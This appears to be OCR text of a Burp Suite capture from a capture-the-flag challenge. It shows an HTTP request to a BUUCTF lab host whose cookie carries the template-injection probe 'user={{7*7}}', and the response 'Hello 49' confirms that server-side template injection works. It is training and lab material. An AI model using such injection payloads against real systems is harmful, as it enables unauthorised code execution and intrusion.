 Request
Pretty Raw Hex
\n
1 POST /flag.php HTTP/1.1
2 Host: f2b88a15-6763-4ed8-b4bc-0d42a49a52ce.node5.buuoj.cn:81
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Origin: http://f2b88a15-6763-4ed8-b4bc-0d42a49a52ce.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://f2b88a15-6763-4ed8-b4bc-0d42a49a52ce.node5.buuoj.cn:81/flag.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,ee;q=0.8
13 Cookie: PHPSESSID=78a59eb8f785d801c18c9627d4214d84; user={{7*7}}
14 Connection: keep-alive
15
16 username=123&submit=submit
Response
Pretty Raw Hex Render
\n
BJDCTF
Hello 49
Logout